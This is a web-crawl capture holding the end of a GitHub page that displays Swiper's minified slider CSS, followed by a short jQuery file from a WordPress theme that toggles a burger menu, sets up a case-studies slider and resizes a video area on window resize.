.swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-flip{overflow:visible}.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-coverflow .swiper-wrapper{-ms-perspective:1200px}</td>
      </tr>
</table>

  <div class="BlobToolbar position-absolute js-file-line-actions dropdown js-menu-container js-select-menu d-none" aria-hidden="true">
    <button class="btn-octicon ml-0 px-2 p-0 bg-white border border-gray-dark rounded-1 dropdown-toggle js-menu-target" id="js-file-line-action-button" type="button" aria-expanded="false" aria-haspopup="true" aria-label="Inline file action toolbar" aria-controls="inline-file-actions">
      <svg aria-hidden="true" class="octicon octicon-kebab-horizontal" height="16" version="1.1" viewBox="0 0 13 16" width="13"><path fill-rule="evenodd" d="M1.5 9a1.5 1.5 0 1 1 0-3 1.5 1.5 0 0 1 0 3zm5 0a1.5 1.5 0 1 1 0-3 1.5 1.5 0 0 1 0 3zm5 0a1.5 1.5 0 1 1 0-3 1.5 1.5 0 0 1 0 3z"/></svg>
    </button>
    <div class="dropdown-menu-content js-menu-content" id="inline-file-actions">
      <ul class="BlobToolbar-dropdown dropdown-menu dropdown-menu-se mt-2">
        <li><a class="js-zeroclipboard dropdown-item" style="cursor:pointer;" id="js-copy-lines" data-original-text="Copy lines">Copy lines</a></li>
        <li><a class="js-zeroclipboard dropdown-item" id= "js-copy-permalink" style="cursor:pointer;" data-original-text="Copy permalink">Copy permalink</a></li>
        <li><a href="/nolimits4web/swiper/blame/a5d6f377526af116e30d43e58979c1823861d647/dist/css/swiper.min.css" class="dropdown-item js-update-url-with-hash" id="js-view-git-blame">View git blame</a></li>
          <li><a href="/nolimits4web/swiper/issues/new" class="dropdown-item" id="js-new-issue">Open new issue</a></li>
      </ul>
    </div>
  </div>

  </div>

  </div>

  <button type="button" data-facebox="#jump-to-line" data-facebox-class="linejump" data-hotkey="l" class="d-none">Jump to Line</button>
  <div id="jump-to-line" style="display:none">
    <!-- '"` --><!-- </textarea></xmp> --></option></form><form accept-charset="UTF-8" action="" class="js-jump-to-line-form" method="get"><div style="margin:0;padding:0;display:inline"><input name="utf8" type="hidden" value="&#x2713;" /></div>
      <input class="form-control linejump-input js-jump-to-line-field" type="text" placeholder="Jump to line&hellip;" aria-label="Jump to line" autofocus>
      <button type="submit" class="btn">Go</button>
</form>  </div>


  </div>
  <div class="modal-backdrop js-touch-events"></div>
</div>

    </div>
  </div>

  </div>

      
<div class="footer container-lg px-3" role="contentinfo">
  <div class="position-relative d-flex flex-justify-between py-6 mt-6 f6 text-gray border-top border-gray-light ">
    <ul class="list-style-none d-flex flex-wrap ">
      <li class="mr-3">&copy; 2018 <span title="0.15572s from unicorn-638490120-gm0c1">GitHub</span>, Inc.</li>
        <li class="mr-3"><a href="https://help.github.com/articles/github-terms-of-service/" data-ga-click="Footer, go to terms, text:terms">Terms</a></li>
        <li class="mr-3"><a href="https://github.com/site/privacy" data-ga-click="Footer, go to privacy, text:privacy">Privacy</a></li>
        <li class="mr-3"><a href="https://help.github.com/articles/github-security/" data-ga-click="Footer, go to security, text:security">Security</a></li>
        <li class="mr-3"><a href="https://status.github.com/" data-ga-click="Footer, go to status, text:status">Status</a></li>
        <li><a href="https://help.github.com" data-ga-click="Footer, go to help, text:help">Help</a></li>
    </ul>

    <a href="https://github.com" aria-label="Homepage" class="footer-octicon" title="GitHub">
      <svg aria-hidden="true" class="octicon octicon-mark-github" height="24" version="1.1" viewBox="0 0 16 16" width="24"><path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0 0 16 8c0-4.42-3.58-8-8-8z"/></svg>
</a>
    <ul class="list-style-none d-flex flex-wrap ">
        <li class="mr-3"><a href="https://github.com/contact" data-ga-click="Footer, go to contact, text:contact">Contact GitHub</a></li>
      <li class="mr-3"><a href="https://developer.github.com" data-ga-click="Footer, go to api, text:api">API</a></li>
      <li class="mr-3"><a href="https://training.github.com" data-ga-click="Footer, go to training, text:training">Training</a></li>
      <li class="mr-3"><a href="https://shop.github.com" data-ga-click="Footer, go to shop, text:shop">Shop</a></li>
        <li class="mr-3"><a href="https://github.com/blog" data-ga-click="Footer, go to blog, text:blog">Blog</a></li>
        <li><a href="https://github.com/about" data-ga-click="Footer, go to about, text:about">About</a></li>

    </ul>
  </div>
</div>



  <div id="ajax-error-message" class="ajax-error-message flash flash-error">
    <svg aria-hidden="true" class="octicon octicon-alert" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M8.865 1.52c-.18-.31-.51-.5-.87-.5s-.69.19-.87.5L.275 13.5c-.18.31-.18.69 0 1 .19.31.52.5.87.5h13.7c.36 0 .69-.19.86-.5.17-.31.18-.69.01-1L8.865 1.52zM8.995 13h-2v-2h2v2zm0-3h-2V6h2v4z"/></svg>
    <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error">
      <svg aria-hidden="true" class="octicon octicon-x" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M7.48 8l3.75 3.75-1.48 1.48L6 9.48l-3.75 3.75-1.48-1.48L4.52 8 .77 4.25l1.48-1.48L6 6.52l3.75-3.75 1.48 1.48z"/></svg>
    </button>
    You can't perform that action at this time.
  </div>


    
    <script crossorigin="anonymous" integrity="sha512-CBVGrP5JQpS/GWuJkUbbEWpWks42UUEHfivjq2GyRlNijHEVY/RZI2bKC7snhXeAeHP04QH/LQEzNSFQ9PZvuw==" src="https://assets-cdn.github.com/assets/frameworks-081546acfe49.js" type="application/javascript"></script>
    
    <script async="async" crossorigin="anonymous" integrity="sha512-/zc2H6FQTMP5KyHjDlgYDfBz6PU9ynoTf4ukP2lepocb0ycToGwnL7FgjTI2NVmPtHKJiUKRUQCWDQ0f2nqFRA==" src="https://assets-cdn.github.com/assets/github-ff37361fa150.js" type="application/javascript"></script>
    
    
    
    
  <div class="js-stale-session-flash stale-session-flash flash flash-warn flash-banner d-none">
    <svg aria-hidden="true" class="octicon octicon-alert" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M8.865 1.52c-.18-.31-.51-.5-.87-.5s-.69.19-.87.5L.275 13.5c-.18.31-.18.69 0 1 .19.31.52.5.87.5h13.7c.36 0 .69-.19.86-.5.17-.31.18-.69.01-1L8.865 1.52zM8.995 13h-2v-2h2v2zm0-3h-2V6h2v4z"/></svg>
    <span class="signed-in-tab-flash">You signed in with another tab or window. <a href="">Reload</a> to refresh your session.</span>
    <span class="signed-out-tab-flash">You signed out in another tab or window. <a href="">Reload</a> to refresh your session.</span>
  </div>
  <div class="facebox" id="facebox" style="display:none;">
  <div class="facebox-popup">
    <div class="facebox-content" role="dialog" aria-labelledby="facebox-header" aria-describedby="facebox-description">
    </div>
    <button type="button" class="facebox-close js-facebox-close" aria-label="Close modal">
      <svg aria-hidden="true" class="octicon octicon-x" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M7.48 8l3.75 3.75-1.48 1.48L6 9.48l-3.75 3.75-1.48-1.48L4.52 8 .77 4.25l1.48-1.48L6 6.52l3.75-3.75 1.48 1.48z"/></svg>
    </button>
  </div>
</div>

  

  </body>
</html>



--- FILE ---
content_type: application/javascript
request_url: https://unseulterrain.com/wp-content/themes/lmi_theme-v1.02/js/general.js?ver=6.7.2
body_size: 990
content:
//JS CLASSIQUE LMI
jQuery('document').ready(function ($) {
/*################RESPONSIF########################*/

    /*###MENU BURGER########*/
	var forEach=function(t,o,r){if("[object Object]"===Object.prototype.toString.call(t))for(var c in t)Object.prototype.hasOwnProperty.call(t,c)&&o.call(r,t[c],c,t);else for(var e=0,l=t.length;l>e;e++)o.call(r,t[e],e,t)};

    $(".posiBurger").stop().click(function(){
    	//console.log("click");
        $(this).stop().find(".hamburger").toggleClass('is-active');
   	 	//$(this).stop().parent().parent().find('.header-menu-container').slideToggle("fast",function(){});
        $(this).stop().parent().parent().find('.blocMenuHeader,.header-menu-container').toggleClass('is-active');
    });  
    /*#############################*/
    //SLIDER CASE STUDIES
    var mySwiperCase = new Swiper ('.swiper-container.SlideCase', {
          // Optional parameters
          speed: 500,
          loop:false,
          autoHeight:true,
          navigation: {
            nextEl: '.swiper-button-next.SlideCase',
            prevEl: '.swiper-button-prev.SlideCase',
          },
          autoplay: {
            delay: 5000,
          }
    });


  /*################RESPONSIF########################*/
  repositionner();
  $(window).resize(function() {
    repositionner();
  });


  var _hauteurVideo;

  function repositionner(){
    widthEcran = $(window).width();
    heightEcran =   $(window).height();

    _largeurBloc=$('#contenant').width();
    //console.log("largeur > "+ _largeurBloc);
    //500 × 1080 ÷ 1920
    _hauteurVideo=_largeurBloc*1080/1920;
    //console.log("> " + _hauteurVideo);
    $("#contenant table, #contenant table tr td").height(heightEcran);
    $('#laVideo').height( (_hauteurVideo) );

    $('.wp-video').width(_largeurBloc);
    $('.wp-video').height(300);
    //$('.wp-video, #mep_0').height( (_hauteurVideo) );

    
    /*hauteurImg=$('.SlideCaseIMG img').height();
    console.log(hauteurImg + '>' + (hauteurImg/2) + '>' + ((hauteurImg/2)-24));
    $(".swiper-button-prev.SlideCase, .swiper-button-next.SlideCase").css({ "top": ((hauteurImg/2)-24) +"px" });*/




    /*Bandeau droite marron*/
    //ZoneContenuHeaderTaille = $(".ZoneContenuHeaderTaille").width();

    //console.log((widthEcran - ZoneContenuHeaderTaille)/2);
    //$("#blocmarronClair,#bandeMarronActu").width((widthEcran - ZoneContenuHeaderTaille)/2);
    /**/
    //$("#blocmarronClair").height($(".home .homeLigneContent").height());

    /*MENU Mobile zone Langue*/
    /*var a=$(".menuMobile .zoneMenuAffichage .zoneLangue").width();
    console.log("bloc : " + (a-2) );
    $(".menuMobile .zoneMenuAffichage .zoneLangue .bloclang").width(a/2);*/
  };
  




});

